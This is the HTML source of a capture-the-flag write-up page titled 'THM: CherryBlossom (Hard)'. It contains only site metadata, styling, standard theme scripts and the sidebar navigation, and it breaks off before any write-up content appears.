
<file: linux/cherryblossom/index.html>
<!DOCTYPE html><html lang="en" class="no-js"><head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://bdk44.github.io/linux/cherryblossom/">
      
      
        <link rel="prev" href="../../windows/sendai/">
      
      
        <link rel="next" href="../../notes/">
      
      
        
      
      
      <link rel="icon" href="../../bdk_favicon.webp">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.7">
    
    
      
        <title>THM: CherryBlossom (Hard) - .bdk writeups</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.ec1eaa64.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/custom.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  
<meta property="og:type" content="website">
<meta property="og:title" content="THM: CherryBlossom (Hard) - .bdk writeups">
<meta property="og:image" content="https://bdk44.github.io/assets/images/social/linux/cherryblossom.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://bdk44.github.io/linux/cherryblossom/">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:title" content="THM: CherryBlossom (Hard) - .bdk writeups">
<meta property="twitter:image" content="https://bdk44.github.io/assets/images/social/linux/cherryblossom.png">
<link href="../../assets/stylesheets/glightbox.min.css" rel="stylesheet"><script src="../../assets/javascripts/glightbox.min.js"></script><style id="glightbox-style">
            html.glightbox-open { overflow: initial; height: 100%; }
            .gslide-title { margin-top: 0px; user-select: text; }
            .gslide-desc { color: #666; user-select: text; }
            .gslide-image img { background: white; }
            .gscrollbar-fixer { padding-right: 15px; }
            .gdesc-inner { font-size: 0.75rem; }
            body[data-md-color-scheme="slate"] .gdesc-inner { background: var(--md-default-bg-color); }
            body[data-md-color-scheme="slate"] .gslide-title { color: var(--md-default-fg-color); }
            body[data-md-color-scheme="slate"] .gslide-desc { color: var(--md-default-fg-color); }
        </style></head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#_1" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title=".bdk writeups" class="md-header__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="../../wr_logo.webp" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"></path></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            .bdk writeups
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              THM: CherryBlossom (Hard)
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на тёмную тему" type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Переключить на тёмную тему" for="__palette_1" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 1 7 7c0 2.38-1.19 4.47-3 5.74V17a1 1 0 0 1-1 1H9a1 1 0 0 1-1-1v-2.26C6.19 13.47 5 11.38 5 9a7 7 0 0 1 7-7M9 21v-1h6v1a1 1 0 0 1-1 1h-4a1 1 0 0 1-1-1m3-17a5 5 0 0 0-5 5c0 2.05 1.23 3.81 3 4.58V16h4v-2.42c1.77-.77 3-2.53 3-4.58a5 5 0 0 0-5-5"></path></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на светлую тему" type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Переключить на светлую тему" for="__palette_0" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 0-7 7c0 2.38 1.19 4.47 3 5.74V17a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-2.26c1.81-1.27 3-3.36 3-5.74a7 7 0 0 0-7-7M9 21a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-1H9z"></path></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required="">
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"></path></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix="">
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title=".bdk writeups" class="md-nav__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="../../wr_logo.webp" alt="logo">

    </a>
    .bdk writeups
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix="">
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    🏡 Главная
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked="">
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    📑 Райтапы
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    📑 Райтапы
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1">
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🪟 Windows
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    🪟 Windows
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../windows/administrator/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m22.51 6.457.001-.013a.89.89 0 0 0-.271-.638l-.027-.024q-.028-.025-.057-.048-.03-.022-.06-.04l-.029-.02-9.61-5.547a.89.89 0 0 0-.922.004L1.933 5.674l-.03.02-.023.014-.02.015a1 1 0 0 0-.147.134l-.003.003a.9.9 0 0 0-.221.584v.014l-.001.027v11.07c0 .328.18.63.469.784l9.599 5.542.023.011a1 1 0 0 0 .166.07l.04.01.072.015q.018.004.035.006a.8.8 0 0 0 .216 0q.018-.002.035-.006l.072-.014.04-.012.064-.022a1 1 0 0 0 .102-.047l.023-.011 9.599-5.542a.89.89 0 0 0 .469-.784V6.478zM5.255 6.082l6.537-3.774a.42.42 0 0 1 .418 0l6.537 3.774a.418.418 0 0 1 0 .725l-6.537 3.774a.42.42 0 0 1-.418 0L5.254 6.807a.418.418 0 0 1 0-.725m5.614 14.345a.417.417 0 0 1-.626.361l-6.524-3.766a.42.42 0 0 1-.209-.361V9.127a.417.417 0 0 1 .626-.361l6.524 3.766a.42.42 0 0 1 .209.362zm9.623-3.766a.42.42 0 0 1-.209.36l-6.524 3.767a.417.417 0 0 1-.626-.36v-7.533c0-.15.08-.287.209-.362l6.524-3.766a.417.417 0 0 1 .626.36z"></path></svg>
  
  <span class="md-ellipsis">
    
  
    HTB: Administrator (Medium)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../windows/sendai/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m22.51 6.457.001-.013a.89.89 0 0 0-.271-.638l-.027-.024q-.028-.025-.057-.048-.03-.022-.06-.04l-.029-.02-9.61-5.547a.89.89 0 0 0-.922.004L1.933 5.674l-.03.02-.023.014-.02.015a1 1 0 0 0-.147.134l-.003.003a.9.9 0 0 0-.221.584v.014l-.001.027v11.07c0 .328.18.63.469.784l9.599 5.542.023.011a1 1 0 0 0 .166.07l.04.01.072.015q.018.004.035.006a.8.8 0 0 0 .216 0q.018-.002.035-.006l.072-.014.04-.012.064-.022a1 1 0 0 0 .102-.047l.023-.011 9.599-5.542a.89.89 0 0 0 .469-.784V6.478zM5.255 6.082l6.537-3.774a.42.42 0 0 1 .418 0l6.537 3.774a.418.418 0 0 1 0 .725l-6.537 3.774a.42.42 0 0 1-.418 0L5.254 6.807a.418.418 0 0 1 0-.725m5.614 14.345a.417.417 0 0 1-.626.361l-6.524-3.766a.42.42 0 0 1-.209-.361V9.127a.417.417 0 0 1 .626-.361l6.524 3.766a.42.42 0 0 1 .209.362zm9.623-3.766a.42.42 0 0 1-.209.36l-6.524 3.767a.417.417 0 0 1-.626-.36v-7.533c0-.15.08-.287.209-.362l6.524-3.766a.417.417 0 0 1 .626.36z"></path></svg>
  
  <span class="md-ellipsis">
    
  
    HTB: Sendai (Medium)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
    
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_2" checked="">
        
          
          <label class="md-nav__link" for="__nav_2_2" id="__nav_2_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🐧 Linux
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    🐧 Linux
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 .04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg>
  
  <span class="md-ellipsis">
    
  
    THM: CherryBlossom (Hard)
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 